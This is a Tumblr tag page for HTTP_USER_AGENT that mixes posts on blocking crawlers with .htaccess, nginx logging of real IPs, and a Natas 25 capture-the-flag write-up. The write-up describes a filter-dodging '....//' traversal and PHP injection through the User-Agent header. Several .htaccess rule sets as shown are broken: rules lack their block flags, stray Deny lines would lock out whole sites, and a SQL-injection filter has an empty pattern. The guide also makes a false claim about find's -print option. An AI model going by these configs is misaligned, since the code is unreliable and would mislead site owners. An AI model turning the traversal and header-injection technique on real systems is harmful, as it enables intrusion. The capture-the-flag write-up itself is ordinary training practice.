#HTTP_USER_AGENT
Explore tagged Tumblr posts
Visit Tumblr Blog
Explore Tumblr blogs with no restrictions, modern design and the best experience.
Last Seen Tumblr Blogs


Fun Fact
70% of Tumblr users say the Dashboard is their favorite place to spend time online.
Text
!Friendica Admins
Hi everyone, how useful is it to exclude the various AI bots via .htaccess?
# Block specific bots based on User-Agent RewriteCond %{HTTP_USER_AGENT} (AhrefsBot|Baiduspider|SemrushBot|DotBot|MJ12bot|PetalBot|SeznamBot|Mediapartners-Google|Bytespider|Claude-Web|GPTBot|PerplexityBot|Applebot|Amazonbot|Meta-ExternalAgent|Meta-ExternalFetcher|FacebookBot|DuckAssistBot|Anthropic-ai) [NC] RewriteRule ^.* - [F,L]
Or does the addon "blockbot" already do this job? If not, would it make sense to include an option there?
0 notes
Text
How to Protect Your WordPress Website with .htaccess: Essential Security Rules

My website was under siege. A relentless digital assault. Someone was trying to break in. It was a wake-up call. I dove into research, determined to fortify my WordPress site. I discovered the power of .htaccess, a seemingly simple file with the potential to shield against cyber threats.The truth is, WordPress sites are prime targets. Statistics show that countless websites fall victim to attacks every day. Your site could be next.This is why I'm sharing what I learned. This guide is a lifeline for any WordPress user, whether you're a seasoned pro or just starting out. We'll uncover the essential .htaccess security rules that every WordPress website needs.What You'll Learn:- The simple tweaks that can make your site a fortress. - How to block bad bots, prevent hotlinking, and more. - Why these security measures are non-negotiable. - Anyone with a WordPress website. - Those who value their data and their visitors' safety. - Anyone ready to take control of their website's security. - What it does: This rule acts as a bouncer at your website's door. It identifies known bad bots and crawlers by their "user agent" (a string of text that identifies the browser or application). If a suspicious agent tries to enter, it gets shown the door. - Why it's crucial: Bad bots can overload your server, steal content, and spread malware. Blocking them keeps your site running smoothly and your data safe. - What it does: Hotlinking is when another site directly uses your images or media on their pages, stealing your bandwidth. This rule prevents that by checking where the request is coming from. If it's not your domain, access is denied. - Why it's crucial: Hotlinking wastes your resources. Blocking it saves you money and ensures your website performs optimally. - What it does: This simple rule stops visitors from seeing the structure of your website's directories. Think of it as closing the blinds on your house – you don't want strangers peering in. - Why it's crucial: Directory browsing gives attackers a roadmap to your sensitive files. Disabling it adds an extra layer of protection. - What it does: This rule puts a lock on your most important files – the ones that control your site's configuration and access. It ensures that only you (or those you authorize) can view or modify them. - Why it's crucial: These files, if compromised, can give attackers control of your website. Protecting them is non-negotiable. - What it does: Websites communicate using different methods (GET, POST, etc.). This rule only allows the safe ones (GET, POST, HEAD), blocking others that could be used for malicious purposes. - Why it's crucial: Limiting request methods reduces the attack surface of your website, making it harder for hackers to find vulnerabilities. - What it does: SQL injection is a common attack where hackers try to manipulate your database. This rule acts as a filter, blocking requests that contain suspicious SQL code. - Why it's crucial: SQL injection can have devastating consequences, from data leaks to complete site takeover. This rule offers a basic level of protection. Implementing the Rules: Your .htaccess Cheat Sheet Here's the complete set of rules you can add to your .htaccess file: .htaccess Security Rules for WordPress # BEGIN WordPress Security Rules # Block Suspicious User Agents RewriteEngine On RewriteCond %{HTTP_USER_AGENT} ^$ RewriteCond %{HTTP_USER_AGENT} (BadBot|EvilRobot|SpamCrawler) # Customize this list RewriteRule ^.*$ - # Prevent Hotlinking (replace "yourdomain.com" with your actual domain) RewriteEngine On RewriteCond %{HTTP_REFERER} !^$ RewriteCond %{HTTP_REFERER} !^https://(www.)?yourdomain.com/.*$ RewriteRule .(gif|jpg|jpeg|png|bmp)$ - # Disable Directory Browsing Options -Indexes # Protect Sensitive Files Order allow,deny Deny from all # Limit Request Methods Order deny,allow Deny from all # Block Basic SQL Injection Attempts RewriteEngine On RewriteCond %{QUERY_STRING} () RewriteCond %{QUERY_STRING} (UNION|SELECT) RewriteRule .* - # END WordPress Security Rules How to Add the Rules: Using a Plugin (File Manager):- Install a file manager plugin (e.g., WP File Manager). - Navigate to your website's root directory. - Locate the .htaccess file. - Open it for editing and paste the rules at the beginning of the file. - Connect to your website using an FTP client (e.g., FileZilla). - Navigate to your website's root directory. - Download the .htaccess file.Open it in a text editor, add the rules at the beginning, and save. - Upload the modified file back to the server. Using Terminal Access:The command to find the .htaccess file in the terminal depends on where you think it might be located. Here are some options:1. Search from the root directory:If you're not sure where the .htaccess file is, start by searching from the root directory:Bash find / -name ".htaccess" -printThis command will search the entire filesystem for files named ".htaccess".2. Search from a specific directory:If you have an idea of where the file might be, you can narrow down the search:Bash find /path/to/directory -name ".htaccess" -printReplace /path/to/directory with the actual path to the directory you want to search in.Important Note: The .htaccess file is a hidden file (starts with a dot), so you might not see it by default in your file manager.Example: If you're searching within your website's document root, which is often /var/www/html, the command would be:Bash find /var/www/html -name ".htaccess" -printAlternative: If you want to search for all .htaccess files on the server, you can omit the -print option:Bash find / -name ".htaccess"This will list all .htaccess files without printing their full path. Your Website's Security: It's In Your Hands A secure website isn't a luxury; it's a necessity. Your data, your visitors' trust, and your hard work are all on the line. The .htaccess file is a powerful tool in your arsenal. It's your shield against the unseen threats lurking in the digital shadows.Don't wait for disaster to strike. Implement these essential rules today. It's a small investment of time with a huge payoff. A fortified website is a resilient website, ready to withstand whatever the internet throws its way.Protect what you've built. Secure your WordPress site. Your future self will thank you.PS: Complementary reading: 50 Web Security Stats You Should Know In 2024 Read the full article
0 notes
Text
Corporate Surveillance Bots are Real
This article was initially published at OH.MG on 2022-06-05
We all know that if you talk shit about Colonel Sanders on social media that you'll eventually get a reply back from their official account using a generic apology and asking for a private message. There are loads of social media apps that for the right price will scour the silos for brand names to inject themselves in to conversations.
While annoying, you kind of accept this nonsense happening because that's what the platforms are all about. Forced engagement and it's within the terms of use.
However, I am today years old when I discovered a more filthy practice. Salesforce has a bot they run (created by Radian6 who I assume they acquired) that will scan every website it can find to highlight to it's brand masters. It respects no standards (robots.txt) and they've replaced the crawler information page to redirect to their salesy splash screen.
Corporate spy bots have been around a while now, they're mostly those SEO ones that like to create bullshit graphs to wave your dick at in obligation to the Google. But this is much more seedy, indexing sites to repackage to their paying userbase by force and not allowing the site owner to opt out (it would be much better to opt-in but fuck your feelings I guess).
I release my content on a non-commercial share alike basis, I have nothing special here and I don't mind sharing things as long as you're not trying to sell it.
This is one of the reasons I sent Salesforce a rather shitty email today, their bot comes crashing in, wasting bandwidth to steal content to resell behind a paywall for companies to come barging in on sites they have no right to be on, and more nefariously this fucker seems to be looking for a comments section to inject itself into.
Ignoring the GDPR side of things, about it creating profiles of users without their knowledge and from where ever it deems fit to do so, the decision to ignore licence to use the content is quite offensive. I guess I could call myself a Content Creator (I create content you see) and ripping off my works for this is ugly.
Since this bot ignores your request to fuckoff.txt, I found some instructions online on how you, as a web site person, can block this from looking at you. A middle finder opt-out if you will. I have to give credit to an article from 2008 I found searching for more information / contact details for this asshole bot for the answer : Wow another corp snoop bot
tl;dr - .htaccess this with (as long as you already have Rewrite Engine On) :
RewriteCond %{HTTP_USER_AGENT} ^R6_ RewriteRule .* - [F]
9 notes
·
View notes
Text
Natas Level 24 → Level 25 (Over The Wire)
This level displays some text:


And the language of the text varies depending on which language you choose. Looking at the course code I saw that the text is chosen using the user-set ‘lang’ variable:

Which includes a file assuming it passes all the checks:

If an error occurs and it is attempting to add natas_webpass to the language the function prints to a log and exits. If it is just a web traversal (../) then the function fixes this and removes the string [../]. Looking at the logRequest function:

You see that all that is happening is that the error is appended into the session-id specific log.
At first I tried to apply the same logic as the last level (just to see what would happen) by passing through the URL:
http://natas25.natas.labs.overthewire.org/?lang[]=0
and ended up getting some important information - the current filepath (pwd):

I then realised that although a web traversal is fixed, the function doesn’t exit. I realised that you could simply spoof the web traversal using something like:
....//
which would become ../ with the deleted ../ string in the centre. I then figured out that I could actually print what was in the current log by simply passing the filepath through as a parameter into lang (the file which is specified is printed as long as it exists and passes all the checks. Since I know my current path:
/var/www/natas/natas25/index.php
And I know the path I want to be on to access the log:
"/var/www/natas/natas25/logs/natas25_[session-id].log"
Then all I have to do is move back one level (using spoofed ....//) and get the filepath:
....//logs/natas25_[session-id].log

which had contents:

After this, I noticed that in order to make the log, the $_SERVER['HTTP_USER_AGENT'] variable is used... this variable can actually be set by a user. There is nothing stopping me from injecting php code into this variable to print out the password:

Which printed out the password:

One of my favourite levels so far! Really simple once you get your head around what’s happening but definitely hard to spot straight away.
2 notes
·
View notes
Text
网站使用CDN的情况下nginx日志如何记录真实IP
网站使用了CDN的情况下,nginx的访问日志只会记录节点IP,无法记录用户真实访问IP。下面就教大家如何记录用户真实IP。以宝塔面板为例: 1、修改nginx.conf配置文件,所在路径是 /www/server/nginx/conf 在 http{ 后面加入这一段: log_format realiplog ‘$http_x_forwarded_for – $remote_user [$time_local] “$request” $status $body_bytes_sent “$http_referer” “$http_user_agent” ‘; 如下图所示: 2、找到已开启CDN的网站的配置文件,将最后的 access_log /www/wwwlogs/域名.log; 改成 access_log /www/wwwlogs/域名.log…

View On WordPress
0 notes
Text
IPアドレスとユーザーエージェントの確認
HTTPヘッダ あなたの接続元IPアドレスREMOTE_ADDR 74.208.59.217 あなたの接続元ホスト名REMOTE_HOST infong-us63.perfora.net ブラウザのユーザーエージェントHTTP_USER_AGENT Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.101…
View On WordPress
0 notes
Text
Script PHP pentru detectarea browserului vizitatorului
Script PHP pentru detectarea browserului vizitatorului
Vom verifica ce fel de browser folosește vizitatorul. Pentru aceasta, verificăm șirul de agent de utilizator pe care browser-ul îl trimite ca parte a solicitării HTTP. Aceste informații sunt stocate într-o variabilă. Variabilele încep întotdeauna cu un semn de dolar în PHP. Variabila care ne interesează acum este $_SERVER[‘HTTP_USER_AGENT’]. Notă: $_SERVER este o variabilă specială rezervată PHP…

View On WordPress
0 notes
Text
New Post has been published on Strange Hoot - How To’s, Reviews, Comparisons, Top 10s, & Tech Guide
New Post has been published on https://strangehoot.com/how-to-install-server-nginx-on-ubuntu/
How to Install Server Nginx on Ubuntu
Nginx and Apache are the two most used Web application servers used in the development of Web / Mobile applications. The technology stack for multi-layer applications, choosing the web application server has become an integral part of the process.
Apache was introduced before Nginx in 1994. It became popular and used in 1996. When the usage of Apache in developing web applications increased, people started getting to know the limitations of the Web server. One of the major issues found in Apache was to handle multiple number of client connections at a time. Large and complex applications with a huge customer database started facing the C10K issue.
What is the C10K problem?
The C10K issue is the server’s restricted functionality to handle 10,000 clients simultaneously. In simpler words, if you have limited infrastructure and scaling is required to handle more than 10,000 clients, Apache gives performance issues.
As a resolution to this issue, Nginx came into existence in 2002. Official release for the public was released in 2004. The web server’s architecture relies on event-driven methodologies and asynchronous client client connections.
It gained popularity for its light-weight architecture and scaling capabilities on the minimum hardware setup.
Nginx Features
Let us understand the features of Nginx based on its architecture.
Connection Handling Capabilities – The server is built based on the worker processes. Each process can handle multiple connections in thousands.
Event-driven Mechanism – Whenever a new event is triggered, the connection is established by the work process. This allows the non-blocking structure to work with event processing. The client connection is closed, it is removed from the loop allowing the process to work with other established connections.
Ability to work seamlessly under heavy load – It is a single threaded server, the memory and CPU is utilized consistently as worker processes are not created each time the new connection is established.
Nowadays, the cloud serving platforms such as DigitalOcean, Amazon EC2, Microsoft Azure, Google Cloud Computing platform, provides instances with easy to install and configure nginx on Windows as well as Linux based platforms. Manually installing the server on a local machine is the process that every developer should know.
To install and configure the server on Ubuntu manually, we need to know the set of commands that are used. Now, let us see how the Nginx server is set up on Ubuntu.
Install Nginx on Ubuntu (step-by-step guide)
Open terminal in your Ubuntu system.
Login as root user.
Type the command sudo.
Enter the password and press ENTER.
You are logged in as a root user.
ridz@hostname:~pwd /home/ridz sudo -i Password: root#
Install the prerequisites before you install Nginx.
Run the command, sudo apt install curl gnupg2 ca-certificates lsb-release and press ENTER.
This will download packages on your system.
ridz@hostname:~pwd /home/ridz sudo -i Password: root# sudo apt install curl gnupg2 ca-certificates lsb-release
Set up the apt repository. This is a repository of network or local directory containing packages and metadata files readable by APT tools. Enter the below command to install the packages in the APT repo. Press ENTER to run the below command.
root# echo “deb http://nginx.org/packages/ubuntu `lsb_release -cs` nginx”| sudo tee /etc/apt/sources.list.d/nginx.list
You can alternately use the below command to install stable packages of nginx. The only difference from the above and the below command is, the packages will be installed from the mainline branch which are stable in the production environment.
root# echo “deb http://nginx.org/packages/mainline/ubuntu `lsb_release -cs` nginx” | sudo tee /etc/apt/sources.list.d/nginx.list
Import the nginx sign in key to verify the packages installed are authentic. To do this, enter the following command and press ENTER. You will get the sign in key after running this command.
root# curl -fsSL https://nginx.org/keys/nginx_signing.key | sudo apt-key add –
Verify the key you have got is appropriate. Run the following command and press ENTER for key verification. Enter the 16-digit alphanumeric key that you have received.
root# sudo apt-key fingerprint 16-digit alphanumeric key
You will receive the below output as a confirmation of the key. The 42-digit fingerprint ID will be shown. In addition to that, you will see the key expiry date of the key you have got.
pub rsa2048 2010-09-19 [SC] [expires: 2025-06-14] 123B KD2B 5A9G AC64 1079 A6AB ABF5 BD82 7BD9 BF62 uid [unknown] nginx signing key <[email protected]>
Install Run the below command and press ENTER. Before running the install command, this command will update your apt repo. The apt install nginx command will install the nginx server successfully on your system.
sudo apt update sudo apt install nginx
You will see the success info post installation of nginx.
The next step to set up nginx.conf to run the server on your localhost. You can set worker processes, connections, port and the request types, request methods and errors as a part of the nginx web server configuration.
To obtain more information on advanced configuration, please go to https://www.nginx.com/resources/wiki/start/topics/examples/full/.
#user nobody; worker_processes 3; #error_log logs/error.log; #error_log logs/error.log notice; #error_log logs/error.log info; #pid logs/nginx.pid; events worker_connections 1024; http { include mime.types; default_type application/octet-stream; #log_format main ‘$remote_addr – $remote_user [$time_local] “$request” ‘ # ‘$status $body_bytes_sent “$http_referer” ‘ # ‘”$http_user_agent” “$http_x_forwarded_for”‘; #access_log logs/access.log main; sendfile on; #tcp_nopush on; #keepalive_timeout 0; keepalive_timeout 65; #gzip on; server listen 80; server_name localhost; #charset koi8-r; #access_log logs/host.access.log main; location / POST)”) add_header “Access-Control-Allow-Origin” *; # Preflighted requests if ($request_method = OPTIONS ) add_header “Access-Control-Allow-Origin” *; add_header “Access-Control-Allow-Methods” “GET, POST, OPTIONS, HEAD”; add_header “Access-Control-Allow-Headers” “Authorization, Origin, X-Requested-With, Content-Type, Accept”; return 200; root html; index index.html index.htm; #error_page 404 /404.html; # redirect server error pages to the static page /50x.html # error_page 500 502 503 504 /50x.html; location = /50x.html root html;
The server’s capabilities such as flexible, scalable and powerful makes it easier for the development team to decide to go for nginx as a part of the technology stack.
0 notes
Link
Odoo httprequest, HTTP Request, HTTP_COOKIE, HTTP_X_REAL_IP, REMOTE_ADDR, SERVER_PORT, REMOTE_PORT, HTTP_REFERER, HTTP_USER_AGENT, REQUEST_METHOD HTTP
#odoo#Odoo Implementation#action menu in odoo#odoo services#learn openerp#Learn Odoo#odoo integration#odoo tutorial#openerp#odoo open erp#Open ERP implementation#openerp tips#Odoo Tips#odoo httprequest#odoo web#odoo web request#HTTP Request#HTTP_COOKIE#HTTP_X_REAL_IP#REMOTE_ADDR#SERVER_PORT#REMOTE_PORT#HTTP_REFERER#HTTP_USER_AGENT#REQUEST_METHOD#request.environ
0 notes
Text
How to secure Nginx against all malicious web crawlers / bots
How to secure Nginx against all malicious web crawlers / bots

Protective measures for a server are very important and there are several ways to protect your websites and apps from malicious bots. You can just simply add this piece of code into Nginx Conf file server{} section:
if ($http_user_agent ~…
View On WordPress
0 notes
Text
Troubleshooting applications in Linux

I have developed several applications in my career and by heart, I am a Software developer and coding is my livelihood. I have learned a few Linux commands which I find very useful to troubleshooting applications. Troubleshooting applications starts by knowing the status: lsof: lists open files When you want to know the list of the files opened by the various processes. $ sudo lsof COMMAND PID TID USER FD TYPE DEVICE SIZE/OFF NODE NAME httpd 28689 root 9w REG 202,1 0 21582 /var/log/httpd/ssl_error_log This is useful to resolve errors like "Too many open files" When you want to know the process ID by the port number $ sudo lsof -i :80 # (PORT) COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME httpd 23872 apache 4u IPv6 6431188 0t0 TCP *:http (LISTEN) This is useful to resolve errors like "Bind failed error: Address already in use". If you get this error then you need to use this command: kill -9 to the kill the process which is already using desired port. When you want to know the port numbers of a process ID $ sudo lsof -P -i|grep 23872 # (PID: process ID) httpd 23872 apache 4u IPv6 6431188 0t0 TCP *:80 (LISTEN) httpd 23872 apache 6u IPv6 6431198 0t0 TCP *:443 (LISTEN) ps: Process status Gives the details about the process by using the name or ID # $ ps aux|grep apache # (By Name) apache 23872 0.2 0.3 516232 30760 ? Sl 17:13 0:49 /usr/sbin/httpd -DFOREGROUND $ ps aux | grep 3378 # (By Process ID) root 3378 0.0 0.1 694888 13624 ? Ssl 2019 1:28 /usr/bin/amazon-ssm-agent service: Services status Some applications such as web servers run like services so we can use the service command to know their statuses. Use the service command to know the status of a particular service $ service httpd status # here service name is httpd Redirecting to /bin/systemctl status httpd.service ● httpd.service - The Apache HTTP Server Loaded: loaded (/usr/lib/systemd/system/httpd.service; enabled; vendor preset: disabled) Active: active (running) since Mon 2019-11-25 19:35:03 UTC; 1 months 8 days ago Troubleshooting applications using logs Checking the logs is the next important process in troubleshooting applications. Almost all the applications emit some kind of logs and by looking at them we can know about the health and stability of the applications. grep: prints matching lines to a particular pattern It may be not an exaggeration to say that we can’t work on the Linux machine without using grep at least once a day. Search access logs by a date string $ grep "01/Jan/2020" access_log 172.16.2.36 - - 448 "GET /health HTTP/1.1" 200 7 "-" "ELB-HealthChecker/2.0" Search access logs by regular expression # Get access logs for 5xx errors $ grep -E " HTTP/1.1\"\s5{2}\s" access_log 100.100.100.2 - - 3015173 "GET https://www.tensult.com/cloud-reports/ HTTP/1.1" 500 38677 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/600.2.5 (KHTML, like Gecko) Version/8.0.2 Safari/600.2.5 (Applebot/0.1; +http://www.apple.com/go/applebot)" # Get access logs which doesn't have 2xx status $ grep -v -E " HTTP/1.1\"\s2{2}\s" access_log 100.100.100.2 - - 472 "GET /tensult-azure HTTP/1.1" 304 - "-" "Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36" Get the matching access logs with context The following command prints 5 lines before and after the matching file so this helps to get more pre and post context about the error. $ grep -A 5 -B 5 error error_log PHP Notice: Undefined index: HTTP_USER_AGENT in /home3/wordpress/public_html/tensult-blogs/wp-content/plugins/mojo-marketplace-wp-plugin/vendor/aws/endurance-wp-module-spam-prevention/spam-prevention.php on line 146 PHP Notice: Undefined index: HTTP_USER_AGENT in /home3/wordpress/public_html/tensult-blogs/wp-content/plugins/mojo-marketplace-wp-plugin/vendor/aws/endurance-wp-module-spam-prevention/spam-prevention.php on line 146 PHP Notice: Undefined index: HTTP_USER_AGENT in /home3/wordpress/public_html/tensult-blogs/wp-content/plugins/mojo-marketplace-wp-plugin/vendor/aws/endurance-wp-module-spam-prevention/spam-prevention.php on line 146 PHP Notice: Undefined index: HTTP_USER_AGENT in /home3/wordpress/public_html/tensult-blogs/wp-content/plugins/mojo-marketplace-wp-plugin/vendor/aws/endurance-wp-module-spam-prevention/spam-prevention.php on line 146 PHP Notice: Undefined offset: 0 in /home3/wordpress/public_html/tensult-blogs/wp-includes/class-wp-query.php on line 3244 PHP Parse error: syntax error, unexpected ' Read the full article
0 notes
Text
Las reglas htaccess que debes conocer

Las reglas htaccess que debes conocer. El .htaccess es un archivo de configuración que se utiliza en servidores web que ejecutan Apache Web Server. Al crear un archivo .htaccess en el directorio de un sitio web, Apache lo detecta y ejecuta las reglas contenidas en el mismo. Este archivo nos permite alterar la configuración original de Apache Web Server. Sus funciones son variadas, por ejemplo habilitar o deshabilitar funciones, características adicionales como la compresión o el bloqueo de direcciones, y un largo etcétera. Una de sus funciones más utilizadas es la redirección, muy útil en temas de SEO, o para evitar los típicos errores 404 archivo no encontrado. En este completo articulo revisamos las reglas htaccess más utilizadas.
Las reglas htaccess que debes conocer
Bloquear y permitir acceso Para denegar el acceso a todas las ip. #denegar todo acceso deny from all Permitir el acceso sólo a una IP #denegar todo acceso excepto una IP deny from all allow from 100.100.100.100 Denegar el acceso a un rango de ip. #denegar todo acceso excepto a un rango de IP allow from all deny from 100.100.100.100/24 Permitir el acceso a un rango específico. #permitir todo acceso excepto a un rango de IP allow from all deny from 100.100.100.100/24 Bloquear el acceso a un archivo específico. #bloquear un fichero concreto Order allow,deny Deny from all Redireccionar las visitas a otra url, menos al cliente de una IP específica. #Redireccionar a todos a otrositio.com excepto una IP concreta ErrorDocument 403 http://www.otrositio.com order deny,allow deny from all allow from 100.101.102.103 Denegar acceso a un dominio o subdominio en concreto. # bloquear acceso a un dominio order allow,deny allow from all deny from .*dominio\.com.* Denegar acceso a visitas que provengan de uno o varios dominios. # bloquear acceso visitas desde ejemplo1.com y ejemplo2.com RewriteCond %{HTTP_REFERER} ejemplo1\.com RewriteCond %{HTTP_REFERER} ejemplo2\.com RewriteRule .* - Denegar acceso a una hora. # bloquear acceso una hora RewriteCond %{TIME_HOUR} ^12$ RewriteRule ^.*$ - Denegar acceso en varias horas. # bloquear acceso en varias horas RewriteCond %{TIME_HOUR} ^(12|13|14|15)$ RewriteRule ^.*$ - Denegar acceso de proxy (puedes agregar los que quieras). # bloqueo de Proxy RewriteCond %{HTTP:VIA} !^$ RewriteCond %{HTTP:FORWARDED} !^$ RewriteCond %{HTTP:USERAGENT_VIA} !^$ RewriteCond %{HTTP:X_FORWARDED_FOR} !^$ RewriteCond %{HTTP:PROXY_CONNECTION} !^$ RewriteCond %{HTTP:XPROXY_CONNECTION} !^$ RewriteCond %{HTTP:HTTP_PC_REMOTE_ADDR} !^$ RewriteCond %{HTTP:HTTP_CLIENT_IP} !^$ RewriteRule ^(.*)$ - Denegar el acceso a .htaccess. # denegar acceso .htaccess order allow,deny deny from all Denegar el acceso a varios tipos de archivo. # prevenir acceso a tipos de ficheros concretos order allow,deny deny from all Evitar que se muestren determinados tipos de ficheros. # evitar muestra de fichero MP4, WMV y AVI IndexIgnore *.wmv *.mp4 *.avi Denegar el listado de directorios # evitar listado de directorios IndexIgnore * Evitar el hotlinking. El hotlinking es la practica de enlazar ficheros desde tu servidor para que se muestren en otro sitio web. Ejemplo de imágenes. # Evita el hotlinking a ficheros GIF y JPG del servidor RewriteCond %{HTTP_REFERER} !^$ RewriteCond %{HTTP_REFERER} !^http://(www\.)?midominio\.com/.*$ RewriteRule .*\.(gif|jpg)$ Evitar el hotlinking. El hotlinking es la practica de enlazar ficheros desde tu servidor para que se muestren en otro sitio web. En el ejemplo archivos multimedia MP3, AVI, WMV y MPG. # Evita el hotlinking a ficheros MP3, AVI, WMV y MPG de cualquier subdominio y dominio del servidor RewriteCond %{HTTP_REFERER} !^$ RewriteCond %{HTTP_REFERER} !^http://(+\.)?midominio\.com RewriteRule .*\.(mp3|avi|wmv|mpg|mpeg)$ Bloqueo de robot -bot- específico, a través de SetEnvIfNoCase # bloqueo del bot BotMalo SetEnvIfNoCase User-Agent "BotMalo/" spambot deny from env=spambot Bloquear robot -bot- específico, a través de Rewrite. # bloqueo de 3 bots conocidos (hay muchísimos más) RewriteCond %{HTTP_USER_AGENT} ^WWWOFFLE RewriteCond %{HTTP_USER_AGENT} ^Xaldon\ WebSpider RewriteCond %{HTTP_USER_AGENT} ^Zeus RewriteRule .* - Bloquear robot -bot- que accede siempre al mismo fichero. # bloqueo del bot al acceder a un fichero PHP concreto SetEnvIfNoCase Request_URI "/sololinux.php$" spambot deny from env=spambot Bloquear robot -bot- que siempre viene referenciado desde un mismo sitio con SetEnvIfNoCase. # bloqueo cuando se viene referenciado de un sitio web concreto SetEnvIfNoCase Referer "^http://dominiospam.com/" spambot deny from env=spambot Nota: Las tres reglas de Apache anteriores las podemos combinar de la siguiente forma. SetEnvIfNoCase User-Agent "BotMalo/" spambot SetEnvIfNoCase Request_URI "/sololinux.php$" spambot SetEnvIfNoCase Referer "^http://dominiospam.com/" spambot deny from env=spambot Bloquear robot -bot- que siempre viene referenciado desde un mismo sitio con Rewrite. # Bloquear robot que viene de ejemplo1.com RewriteCond %{HTTP_REFERER} ^ejemplo1\.com$ RewriteRule .* - Bloquear acceso al indice del directorio. # evitar acceso a carpeta sin index Options All -Indexes Permitir navegar por directorios. # evitar acceso a carpeta Options All +Indexes Reescritura y redirección Quitar www de la dirección. Es una practica necesaria para evitar url's duplicadas. # Quitar el www del nombre de dominio RewriteCond %{HTTP_HOST} ^www\.midominio\.com$ RewriteRule ^(.*)$ https://midominio.com/$1 Mostrar www en la dirección. Es una practica necesaria para evitar url's duplicadas. # Redirigir el dominio sin www a www RewriteCond %{HTTP_HOST} ^midominio\.com$ RewriteRule ^(.*)$ https://www.midominio.com/$1 Indicar la página principal por defecto. Es importante el orden, pues las busca por orden. #orden de los ficheros de inicio por defecto DirectoryIndex inicio.html index.htm index.html index.php Redirigir el contenido dependiendo del navegador del usuario. #Redirigir el contenido en función del navegador usado RewriteCond %{HTTP_USER_AGENT} ^Opera/* RewriteRule ^index\.html$ index.opera.html RewriteCond %{HTTP_USER_AGENT} ^Mozilla/* RewriteRule ^index\.html$ index.mozilla.html RewriteRule ^index\.html$ index.html Redireccionar con ReDirect de manera permanente. # redireccionar permanentemente redirect 301 / https://www.dominio.com/ Redireccionar una web a otro sitio de forma provisional (redirección 302). # redireccionar provisionalmente RewriteRule ^(.*)$ https://www.minuevodominio.com/$1 Redireccionar una pagina a otra. # redireccionar un antiguo fichero a otra nueva dirección Redirect /pagina1.html https://dominio.com/pagina2.html Redireccionar una IP concreta a una página especifica. Útil para spamers o atacantes que tengas identificados. # redireccionar una IP a una página concreta de nuestra web RewriteCond %{REMOTE_ADDR} 100.101.102.103 RewriteRule .* paginabasura.html Redireccionar un sitio web a un directorio del mismo dominio. # traslada todas las URL antiguas a la nueva carpeta en el mismo dominio RewriteCond %{HTTP_HOST} ^midominio\.com$ RewriteCond %{HTTP_HOST} ^www\.midominio\.com$ RewriteCond %{REQUEST_URI} !^/webencarpeta/ RewriteRule (.*) /webencarpeta/$1 Quitar cadena de la url. # quitar una cadena de una URL RewriteRule ^quitar/(.+)$ URL amigable de forma permanente. # Uso de ? RewriteCond %{REQUEST_URI} ^/articulos-blog$ RewriteCond %{QUERY_STRING} ^catid=(.*)$ RewriteRule ^(.*)$ /articulos-blog? URL amigable, ejemplo: http://www.dominio.com/noticias?id=127 a http://www.dominio.com/noticias/127, de forma provisional. # Uso del % RewriteCond %{REQUEST_URI} ^/noticias$ RewriteCond %{QUERY_STRING} ^id=(.*)$ RewriteRule ^(.*)$ /noticias/%1? Cambia una URL con la cadena "ps" por una URL con la cadena "posicionamiento-seo" que determina mejor el contenido de la pagina. # sustituyendo caracteres por otros que determinan el contenido RewriteRule ^(.*)/ps/(.*)$ $1/posicionamiento-seo/$2 Transformar una URL con agrupamiento de caracteres (mayúsculas y minúsculas), y la modifica. # detectar palabras en mayúsculas, minúsculas o combinadas RewriteRule ^pais/(+).php$ codigo/pais.php?nombre=$1 Comprime y cachea con htaccess Comprimir archivos de texto, HTML, JavaScript, CSS, XML, etc. # comprimir focheros texto, html, javascript, css, xml AddOutputFilterByType DEFLATE text/plain AddOutputFilterByType DEFLATE text/html AddOutputFilterByType DEFLATE text/xml AddOutputFilterByType DEFLATE text/css AddOutputFilterByType DEFLATE application/xml AddOutputFilterByType DEFLATE application/xhtml+xml AddOutputFilterByType DEFLATE application/rss+xml AddOutputFilterByType DEFLATE application/javascript AddOutputFilterByType DEFLATE application/x-javascript Igual que lo anterior pero en una sola línea. AddOutputFilterByType DEFLATE text/plain text/html text/xml text/css application/xml application/xhtml+xml application/rss+xml application/javascript application/x-javascript Cachear ficheros de imágenes una semana. #Cache del navegador, imagenes cacheadas a una semana: 604800 segundos Header set Cache-Control "max-age=604800, public" Cachear imágenes JPG un mes. #Cache del navegador, imágenes cacheadas a un mes: 2592000 segundos Header set Cache-Control "max-age=2592000, public" Cachear con ExpiresByType en intervalos diferentes. #caché que expira las imágenes JPG en 6 meses, los CSS en 2 meses, y los JavaScripts en 2 semanas ExpiresActive on ExpiresByType image/jpg "access plus 6 months" ExpiresByType text/css "access plus 2 months" ExpiresByType text/javascript "access plus 2 weeks" Cachear ficheros durante un año con ExpiresDefault y el intervalo en segundos. ExpiresActive On ExpiresDefault A0 # caché expira en un año (A9030400) para los ficheros FLV, ICO, AVI, MOV, PPT, DOC, MP3, WMV y WAV ExpiresDefault A9030400 Otras reglas de htaccess Proteger el archivo .htpasswd. chmod .htpasswd files 640 Proteger el archivo .htaccess. chmod .htaccess files 644 Asignar permisos CHMOD a todos los ficheros PHP # permisos de archivos PHP chmod php files 600 Limitar la subida de archivos con un tamaño superior al definido. # limitar la subida a 10 MB LimitRequestBody 10000000 Permitir al usuario descargar archivos multimedia Generalmente sólo se permiten abrir. # permitir descarga de ficheros multimedia AVI, MPG, WMV y MP3 AddType application/octet-stream .avi AddType application/octet-stream .mpg AddType application/octet-stream .wmv AddType application/octet-stream .mp3 Personalizar la pagina de error 404. ErrorDocument 404 /errores/404.html Nota: Para otros errores es similar, se coloca el número de error y la dirección donde queremos redireccionar al usuario. Corrección de pequeños errores de ortografía en las url. Ten cuidado con esta directiva, puede dar problemas como por ejemplo convertir status.html a 